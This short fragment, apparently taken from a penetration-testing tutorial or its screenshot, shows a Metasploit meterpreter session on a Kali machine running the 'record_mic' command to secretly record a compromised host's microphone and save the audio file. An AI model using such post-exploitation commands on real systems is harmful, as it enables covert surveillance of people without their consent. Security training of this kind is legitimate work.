 meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /home/kali/XQkknxhe.wav
meterpreter >